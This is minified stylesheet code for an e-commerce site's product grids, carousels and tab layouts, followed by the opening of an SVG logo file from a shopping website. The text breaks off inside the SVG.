ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-rating{position: absolute; bottom: 0; line-height: 1; margin-bottom: 0}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-short-description{height: 1.75em; margin-bottom: .714em}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .price-add-to-cart{border-bottom: 1px solid #ddd; height: auto; padding-bottom: 11px}} .products-carousel-with-timer{padding-top: 36px} .products-carousel-with-timer header{flex-direction: column} .products-carousel-with-timer header h2{margin-bottom: 15px} @media (min-width:768px){.products-carousel-with-timer header{justify-content: flex-start; align-items: center; flex-direction: row}.products-carousel-with-timer header h2{margin-bottom: 0}.products-carousel-with-timer header .action-text{margin-left: auto}} .products-carousel-with-timer .deal-countdown-timer{display: flex; font-size: 15px; font-weight: 700; padding: 5px 34px; border-radius: 50px; margin-bottom: 10px} @media (min-width:768px){.products-carousel-with-timer .deal-countdown-timer{margin-top: -15px; margin-left: 30px; margin-bottom: 0}} .products-carousel-with-timer .deal-countdown-timer .marketing-text{margin-right: 10px} .products-carousel-with-timer .deal-countdown-timer .days, .products-carousel-with-timer .deal-countdown-timer b{display: none} .products-carousel-with-timer .deal-countdown-timer .countdown>span::after{content: ":"; padding: 0 4px} .products-carousel-with-timer .deal-countdown-timer .countdown>span:last-child::after{content: none} .products .product.product-card .product-inner{padding: 5.64%} ul.products{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: stretch; margin: 0; padding: 0; list-style: none} ul.products>li.product{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; padding-left: 0; padding-right: 0; margin-bottom:20px;} ul.products>li.product:last-child, ul.products>li.product:nth-last-child(2){border-bottom-width: 0} ul.products>li.product:nth-child(even)::after{content: none} @media (min-width:576px){ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products>li.product:nth-child(even)::after{content: ' '}ul.products>li.product:last-child::after, ul.products>li.product:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products>li.product{border-bottom-width: 0}} @media (min-width:992px){ul.products>li.product:nth-child(3n)::after{content: ' '}} @media (min-width:768px){ul.products.columns-1>li.product{flex: 0 0 100%; max-width: 100%}ul.products.columns-1>li.product::after{content: none}} @media (min-width:768px){ul.products.columns-2>li.product{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product:last-child::after, ul.products.columns-2>li.product:nth-child(2n)::after{content: none}} @media (min-width:992px){ul.products.columns-3>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product:last-child::after, ul.products.columns-3>li.product:nth-child(3n)::after{content: none}} @media (min-width:992px){ul.products.columns-4>li.product{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product:last-child::after, ul.products.columns-4>li.product:nth-child(4n)::after{content: none}} @media (min-width:992px){ul.products.columns-5>li.product{flex: 0 0 20%; max-width: 20%}ul.products.columns-5>li.product:last-child::after, ul.products.columns-5>li.product:nth-child(5n)::after{content: none}} @media (min-width:992px){ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products.columns-6>li.product:last-child::after, ul.products.columns-6>li.product:nth-child(6n)::after{content: none}} @media (min-width:992px){ul.products.columns-7>li.product{flex: 0 0 14.28571425%; max-width: 14.28571425%}ul.products.columns-7>li.product:last-child::after, ul.products.columns-7>li.product:nth-child(7n)::after{content: none}} @media (min-width:992px){ul.products.columns-8>li.product{flex: 0 0 12.5%; max-width: 12.5%}ul.products.columns-8>li.product:last-child::after, ul.products.columns-8>li.product:nth-child(8n)::after{content: none}} ul.products>li.product.product-card{flex: 0 0 100%; max-width: 100%} ul.products>li.product.product-card::after{content: none} ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 1px} @media (min-width:768px){ul.products>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products>li.product.product-card:nth-child(odd)::after{content: ' '}ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px){ul.products.columns-2>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-2>li.product.product-card:nth-child(odd)::after{content: ' '}} @media (min-width:768px){ul.products.columns-3>li.product.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product.product-card:nth-last-child(3){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-3>li.product.product-card::after{content: ' '}ul.products.columns-3>li.product.product-card:last-child::after, ul.products.columns-3>li.product.product-card:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products.columns-4>li.product.product-card{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}ul.products.columns-4>li.product.product-card:nth-last-child(4){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}} @media (max-width:575.98px){.check-products{border-top: 1px solid #ddd; border-bottom: 1px solid #ddd}} .product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: none} .product-cards-carousel ul.products>li.product-card:nth-child(3){border-bottom-width: 0} @media (min-width:576px){.product-cards-carousel ul.products>li.product-card{border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(4){display: block; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: none}} @media (min-width:768px){.product-cards-carousel ul.products>li.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: block}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: block}} @media (min-width:1200px){.product-cards-carousel ul.products{padding: 4px; margin-bottom: 4px}} .products-carousel{position: relative} .products-carousel .owl-item>.product{border-bottom-width: 0} .products-carousel .owl-stage-outer{margin: auto; width: calc(100% - 2px)} .products-carousel .owl-nav{display: none} .products-carousel .owl-dots{display: none} @media (min-width:768px){.products-carousel .owl-dots{display: block}} @media (min-width:1200px){.products-carousel{overflow: hidden; padding: .857em 0; padding-left: 4px}.products-carousel .owl-nav{display: block}.products-carousel .owl-stage-outer{padding-bottom: 0; overflow: visible; width: calc(100% - 3px)}.products-carousel .owl-item>.product{width: 97%}} .products-2-1-2{padding: 1.786em 0; margin-bottom: 2em} .products-2-1-2 .nav{border-bottom: none; font-size: 1.071em; margin-bottom: 1em} .products-2-1-2 .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} @media (min-width:1200px){.products-2-1-2 .nav{border-bottom: 1px solid #ddd}.products-2-1-2 .nav .nav-item:first-child{margin-left: 2.533em}} .products-2-1-2 .nav-link{padding-bottom: 13px; padding-top: 9px} .products-2-1-2 ul.products{margin-top: 0; margin-bottom: 0} .products-2-1-2 ul.products>li.product{border: none} @media (min-width:576px){.products-2-1-2 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.products-2-1-2 ul.products>li.product:last-child::after{content: none}} @media (min-width:768px){.products-2-1-2 ul.products>li.product{flex: 0 0 100%; max-width: 100%; margin-bottom: 3px}.products-2-1-2 ul.products>li.product::after{content: none}.products-2-1-2 ul.products>li.product:last-child{border-bottom-width: 0}.products-2-1-2 ul.products>li.product .product-inner{padding-bottom: .5em; padding-top: 28px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 75%; margin: auto; margin-bottom: 9px}.products-2-1-2 ul.products>li.product .product-thumbnail>img{margin: auto}} @media (min-width:992px){.products-2-1-2 ul.products>li.product{margin-bottom: 5px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 88%}} @media (min-width:1200px){.products-2-1-2 ul.products>li.product{flex: 0 0 calc(50% - 7px); max-width: 100%; margin-bottom: 7px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 93%}} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 3px)}} @media (min-width:1024px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 5px)}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 8px)}} .products-2-1-2 ul.products.product-main-2-1-2>li.product{flex: 0 0 100%; max-width: 100%; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; margin-bottom: 0; height: 100%} .products-2-1-2 ul.products.product-main-2-1-2>li.product::after{content: none} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2>li.product{border-top: none; border-bottom: none}.products-2-1-2 ul.products.product-main-2-1-2>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product .product-thumbnail{width: 100%; margin: auto}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .products-2-1-2 .product{background-color: #fff; margin-bottom: 0} .columns-2-1-2>.products-1, .columns-2-1-2>.products-2{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.columns-2-1-2>.products-2{flex: 0 0 25%; max-width: 25%}.columns-2-1-2>.products-1{flex: 0 0 50%; max-width: 50%}.columns-2-1-2>.products-2-left{padding-right: 0}.columns-2-1-2>.products-2-right{padding-left: 0}.columns-2-1-2>.products-1{padding-left: 3px; padding-right: 3px}} @media (min-width:992px){.columns-2-1-2>.products-2{flex: 0 0 23.685%; max-width: 23.685%}.columns-2-1-2>.products-1{flex: 0 0 52.63%; max-width: 52.63%}.columns-2-1-2>.products-1{padding-left: 5px; padding-right: 5px}} @media (min-width:1200px){.columns-2-1-2>.products-1{padding-left: 7px; padding-right: 7px}.columns-2-1-2>.products-2{display: flex}.columns-2-1-2>.products-2 ul.products{flex-direction: column}} .products-4-1-4{background-color: #f9f9f9; padding: 1.786em 0; margin-bottom: 2em} .products-4-1-4__nav{font-size: 1.071em; margin-bottom: 1em; border-bottom: 1px solid #ddd; line-height: 1.059em; white-space: nowrap; justify-content: center} .products-4-1-4__nav .nav-link{padding: 9px 0 13px 0; color: #333e48; text-align: center} .products-4-1-4__nav .nav-link.active{font-weight: 700; position: relative} .products-4-1-4__nav .nav-link.active:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link.active:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-link:hover:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link:hover:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-item+.nav-item{margin-left: 2.214em} @media (max-width:1199.98px){.products-4-1-4 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; justify-content: flex-start}.products-4-1-4 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-4-1-4 .nav li{margin: 0; flex-shrink: 0}.products-4-1-4 .nav li .nav-link.active::after{z-index: 1}.products-4-1-4 .nav li+li{padding-left: 40px}} .columns-4-1-4 .products-1, .columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{padding-left: 0; padding-right: 0} @media (min-width:768px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 25%; max-width: 25%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px){.columns-4-1-4 .products-1{flex: 0 0 50%; max-width: 50%}} @media (min-width:1480px){.columns-4-1-4 .products-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} .columns-4-1-4 ul.products>li.product{border: 1.5px solid #f9f9f9; background-color: #fff} .columns-4-1-4 ul.products>li.product::after{content: none} @media (min-width:768px){.columns-4-1-4 ul.products>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.columns-4-1-4 ul.products>li.product .flex-div .product-thumbnail{width: 100%; margin: auto}} .columns-4-1-4 ul.products.product-main-2-1-2{height: 100%} @media (min-width:1200px){.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-4-1-4 .products-1 .product, .columns-4-1-4 .products-4 .product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.columns-4-1-4 .products-4{display: flex}} @media (min-width:1480px){.columns-4-1-4 .products-4{display: block}} @media (min-width:768px){.columns-4-1-4 .products-4 ul.products{flex-direction: column}} @media (min-width:1480px){.columns-4-1-4 .products-4 ul.products{flex-direction: row}} @media (min-width:768px) and (max-width:1479.98px){.columns-4-1-4 .products-4-left .product:nth-child(3), .columns-4-1-4 .products-4-left .product:nth-child(4), .columns-4-1-4 .products-4-right .product:nth-child(3), .columns-4-1-4 .products-4-right .product:nth-child(4){display: none}} @media (min-width:768px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 calc(50% - 7px); max-width: 100%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 50%; max-width: 50%}} .products-carousel-tabs .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; margin-bottom: 0} .products-carousel-tabs .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%} .products-carousel-tabs .nav .nav-item{margin: 0; flex-shrink: 0} .products-carousel-tabs .nav .nav-item .nav-link.active::after{z-index: 1} .products-carousel-tabs .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} .products-carousel-tabs .nav .nav-link{font-size: 17px} @media (min-width:768px){.products-carousel-tabs .nav{justify-content: center}} @media (min-width:992px){.products-carousel-tabs .nav .nav-link{font-size: 1.286em; padding-bottom: .722em}} .products-6-1, .products-8-1{background-color: #f9f9f9; padding: 2.357em 0} .columns-6-1>.product-main-6-1, .columns-6-1>.products-6{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-left: 0; padding-right: 0} .columns-6-1>.product-main-6-1{border-top: 1px solid #eaeaea} .columns-6-1>.product-main-6-1 ul.products>li.product{height: 100%} @media (min-width:768px){.columns-6-1>.products-6{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-6-1>.product-main-6-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}.columns-6-1>.product-main-6-1 .flex-div{display: flex; flex-direction: column; height: 100%}} @media (min-width:992px){.columns-6-1>.products-6{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-6-1>.product-main-6-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1200px){.products-6{border-right-width: 5px}} @media (min-width:768px){.products-6 ul.products>li.product{flex: 0 0 50%; max-width: 50%; border-bottom-color: #f9f9f9; border-bottom-width: 3px}.products-6 ul.products>li.product:after{border-right-color: #f9f9f9; height: 100%; border-right-width: 3px}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: none}} @media (min-width:992px){.products-6 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: block}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 3px}} @media (min-width:1200px){.products-6 ul.products>li.product:after{border-right-width: 5px}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 5px}} .product-main-6-1 ul.products, .product-main-8-1 ul.products{margin-bottom: 0; height: 100%} .product-main-6-1 ul.products>li.product, .product-main-8-1 ul.products>li.product{flex: 0 0 100%; max-width: 100%} .product-main-6-1 .images, .product-main-8-1 .images{margin-bottom: .714em} .product-main-6-1 .thumbnails, .product-main-8-1 .thumbnails{display: flex} .product-main-6-1 .thumbnails>a, .product-main-8-1 .thumbnails>a{display: block; width: 75px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-6-1 .thumbnails>a>img, .product-main-8-1 .thumbnails>a>img{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover, .product-main-8-1 .thumbnails>a:focus, .product-main-8-1 .thumbnails>a:hover{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img, .product-main-8-1 .thumbnails>a:focus>img, .product-main-8-1 .thumbnails>a:hover>img{border-bottom: 1px solid transparent} @media (min-width:768px){.product-main-6-1 .images, .product-main-8-1 .images{display: flex; flex-direction: column; justify-content: center; margin: auto}} @media (min-width:1200px){.product-main-6-1 ul.products>li.product .product-loop-footer, .product-main-8-1 ul.products>li.product .product-loop-footer{margin-top: auto}.product-main-6-1 ul.products>li.product:hover .product-inner, .product-main-8-1 ul.products>li.product:hover .product-inner{height: calc(100% + 35px)}.product-main-6-1 ul.products>li.product:hover .flex-div, .product-main-8-1 ul.products>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-8-1{background-color: #fff} .columns-8-1 ul.products>li.product{border: 2px solid #f9f9f9} .columns-8-1 ul.products>li.product::after{content: none} .columns-8-1 .product-main-8-1 ul.products{height: 100%} @media (min-width:768px){.columns-8-1 .flex-div{display: flex; flex-direction: column; height: 100%}.columns-8-1>.products-8{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-8-1>.product-main-8-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}} @media (min-width:992px){.columns-8-1>.products-8{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-8-1>.product-main-8-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1480px){.columns-8-1>.products-8{flex: 0 0 66.6666666667%; max-width: 66.6666666667%}.columns-8-1>.product-main-8-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px) and (max-width:991.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+5){display: none}} @media (min-width:992px) and (max-width:1479.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+7){display: none}} body .cart-collaterals .cross-sells ul.products>li.product:nth-child(even)::after{content: none} .products-list span.loop-product-categories{display: none} .products-list ul.products{margin: 0} .products-list.v2 ul.products{flex-wrap: nowrap; overflow: auto; margin: 0} .products-list.v2 ul.products>li.product:nth-child(even)::after{content: " "} .products-list.v2 .products:not(.owl-carousel) .product, .products-list.v2 .products:not(.owl-carousel) li.product, .products-list.v2 ul.products .product, .products-list.v2 ul.products li.product{flex: 0 0 44%; max-width: 44%; border-bottom: 0} .products-list.v2 .products:not(.owl-carousel) .product::after, .products-list.v2 .products:not(.owl-carousel) li.product::after, .products-list.v2 ul.products .product::after, .products-list.v2 ul.products li.product::after{display: block} .products-list:not(.v2) ul.products li.product:nth-last-child(-n+2){border-bottom: 0} .home-mobile-v1-style-1 .products-carousel .owl-item .product .woocommerce-loop-product__title{font-size: 12px} .products-1-2 header.show-nav{border-bottom-width: 1px; margin-bottom: 14px} .products-1-2 .products-list-inner ul.products{display: grid; grid-template-columns: auto auto auto 116px; grid-template-rows: auto auto; grid-auto-flow: column; margin: 0 -15px} .products-1-2 .products-list-inner ul.products li.product{border-bottom: 0} .products-1-2 .products-list-inner ul.products li.product .product-inner{padding: 0 1em} .products-1-2 .products-list-inner ul.products li.product .loop-product-categories{display: none} .products-1-2 .products-list-inner ul.products li.product .woocommerce-loop-product__title{font-size: 13px} .products-1-2 .products-list-inner ul.products li.product:nth-child(1){grid-column: span 3; grid-row: span 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(1)::after{display: none} .products-1-2 .products-list-inner ul.products li.product:nth-child(1) .price{font-size: 18px} .products-1-2 .products-list-inner ul.products li.product:nth-child(2){grid-row: 1} .products-1-2 .products-list-inner ul.products li.product:nth-child(3){grid-row: 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2){grid-column: 4} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .product-thumbnail{margin-bottom: 0} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .price{font-size: 16px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .wp-post-image{width: 96px; height: 82px; object-fit: cover} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .woocommerce-loop-product__title{font-size: 12px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2)::after{content: ""; right: auto; left: 0; height: 104px; display: block !important; transform: none; top: 14px} .products-1-2 .products-list-inner .products:not(.owl-carousel) .product, .products-1-2 .products-list-inner .products:not(.owl-carousel) li.product, .products-1-2 .products-list-inner ul.products .product, .products-1-2 .products-list-inner ul.products li.product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.products-with-category-image header, .products-with-category-image header.show-nav{margin-bottom: 0}.products-with-category-image header .h1:after, .products-with-category-image header h1:after, .products-with-category-image header.show-nav .h1:after, .products-with-category-image header.show-nav h1:after{width: 48%}} .products-with-category-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-with-category-image-inner .categories-menu-list, .products-with-category-image-inner .image-block, .products-with-category-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} @media (min-width:768px){.products-with-category-image-inner .image-block{flex: 0 0 49%; max-width: 49%}.products-with-category-image-inner .image-block>img{padding-right: 10px}.products-with-category-image-inner .products-block{flex: 0 0 51%; max-width: 51%; margin-top: 7px; align-self: center}} @media (min-width:992px){.products-with-category-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.products-with-category-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.products-with-category-image-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 2.286em}.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.429em}} @media (min-width:1200px){.products-6-1-with-categories header{margin-bottom: 8px}} .products-6-1-with-categories-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-6-1-with-categories-inner .categories-menu-list, .products-6-1-with-categories-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{border-left-width: 0; height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 .products>.product::after{content: none} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1>.woocommerce{height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 1px; height: 100%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 1px} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:after{border-right-width: 1px; height: 80%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:last-child, .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:nth-last-child(2){border-bottom-width: 0} @media (min-width:576px){.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 0}} @media (min-width:768px){.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 0}} @media (min-width:1200px){.products-6-1-with-categories-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 24px}.products-6-1-with-categories-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{flex: 0 0 38.666667%; max-width: 38.666667%}.products-6-1-with-categories-inner .products-block .columns-6-1>.products-6{flex: 0 0 61.333333%; max-width: 61.333333%}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .new_item{margin-top: 30px; margin-bottom: 30px;} .content{border-bottom: 1px solid #6c757d;} .head{border: 1px solid black; background-color: #b01117; color: #FFFF;} @media (min-width: 1200px){.new_products.products>.product, .top_products.products>.product{height: 250px; margin-bottom: 5px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/logo.svg?company=1
body_size: 8034
content:
<svg xmlns="http://www.w3.org/2000/svg" width="230" height="36.882" viewBox="0 0 230 36.882">
  <g id="Group_51" data-name="Group 51" transform="translate(4441.415 282.011)">
    <g id="Group_48" data-name="Group 48" transform="translate(-4247.744 -282.011)">
      <g id="Group_41" data-name="Group 41" transform="translate(9.734 7.454)">
        <rect id="Rectangle_86" data-name="Rectangle 86" width="2.586" height="7.469" transform="translate(0 2.586) rotate(-89.701)" fill="#fff"/>
      </g>
      <g id="Group_43" data-name="Group 43" transform="translate(6.74)">
        <g id="Group_42" data-name="Group 42">
